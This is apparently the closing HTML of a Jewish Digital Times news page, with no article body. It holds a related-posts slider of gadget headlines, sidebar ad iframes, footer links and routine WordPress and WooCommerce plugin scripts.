			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/mark-zuckerberg-was-initially-opposed-to-parental-controls-for-ai-chatbots-according-to-legal-filing/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/15d138f1-33c8-43ac-919a-68c611e42222-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 28, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/mark-zuckerberg-was-initially-opposed-to-parental-controls-for-ai-chatbots-according-to-legal-filing/">Mark Zuckerberg was initially opposed to parental controls</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/the-ftc-isnt-giving-up-on-its-antitrust-case-against-meta/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/a8c4c9d6-e56a-4fed-a671-547a9200daac-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 21, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/the-ftc-isnt-giving-up-on-its-antitrust-case-against-meta/">The FTC isn&#8217;t giving up on its antitrust</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/meta-has-closed-three-vr-studios-as-part-of-its-metaverse-cuts/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/dc606693-424d-4783-8e56-a5a08cd81d9c-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 14, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/meta-has-closed-three-vr-studios-as-part-of-its-metaverse-cuts/">Meta has closed three VR studios as part</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/metas-emg-wristband-is-moving-beyond-its-ar-glasses/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/garmin_band_demo_-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/metas-emg-wristband-is-moving-beyond-its-ar-glasses/">Meta&#8217;s EMG wristband is moving beyond its AR</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/the-onexsugar-wallet-is-an-upcoming-retro-handheld-with-a-43-foldable-screen/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/onexsugar-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/the-onexsugar-wallet-is-an-upcoming-retro-handheld-with-a-43-foldable-screen/">The OneXSugar Wallet is an upcoming retro handheld</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/nintendo-has-huge-discounts-on-switch-2-games-in-its-holiday-sale/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/ball_x_pit-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/nintendo-has-huge-discounts-on-switch-2-games-in-its-holiday-sale/">Nintendo has huge discounts on Switch 2 games</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/x-was-spooked-enough-by-new-twitter-to-change-its-terms-of-service/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/a998e5e7-4419-4403-807e-fee32a303bc7-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/x-was-spooked-enough-by-new-twitter-to-change-its-terms-of-service/">X was spooked enough by new Twitter to</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/get-75-percent-off-proton-vpn-two-year-plans-plus-save-on-nordvpn-expressvpn-and-more/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/10e71690-b8ca-11f0-bb25-fe5ccdf6c3a1-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 1, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/get-75-percent-off-proton-vpn-two-year-plans-plus-save-on-nordvpn-expressvpn-and-more/">Get 75 percent off Proton VPN two-year plans,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/get-one-year-of-peacock-for-49-for-black-friday-with-this-hack/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/462515c0-b34b-11f0-befc-7aeee4e1eebb-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 24, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/get-one-year-of-peacock-for-49-for-black-friday-with-this-hack/">Get one year of Peacock for $49 for</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/get-one-year-of-headspace-for-only-35-in-this-black-friday-deal/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/d4f45440-46e5-11ec-bfbf-ee0b432e89b8-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gadget/"><span class="category-style" style="background:#111111">GADGET</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 17, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/get-one-year-of-headspace-for-only-35-in-this-black-friday-deal/">Get one year of Headspace for only $35</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(112)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(929)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(202)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(126)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(120)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(106)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(72)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(80)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(170)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-give-crazy-offer-for-indias-mh-60r-helicopter-israel/" title="ISRAEL GIVE CRAZY OFFER FOR INDIA&#8217;S MH 60R HELICOPTER!!! #israel"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/02/1769955407_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/02/1769955407_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/02/1769955407_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>February 1, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-give-crazy-offer-for-indias-mh-60r-helicopter-israel/">ISRAEL GIVE CRAZY OFFER FOR INDIA&#8217;S MH 60R HELICOPTER!!! #israel</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-moves-closer-to-death-penalty-for-terrorists/" title="Israel Moves Closer to Death Penalty for Terrorists"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/02/1769955270_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/02/1769955270_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/02/1769955270_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>February 1, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-moves-closer-to-death-penalty-for-terrorists/">Israel Moves Closer to Death Penalty for Terrorists</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4fc4fa0f75","remove_from_wishlist_nonce":"a240253ef8","reload_wishlist_and_adding_elem_nonce":"ef2d69f555","load_mobile_nonce":"71108e0a0d","delete_item_nonce":"71fc64c7a9","save_title_nonce":"13132c6f2a","save_privacy_nonce":"27f414679f","load_fragments_nonce":"d258fd2b99"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
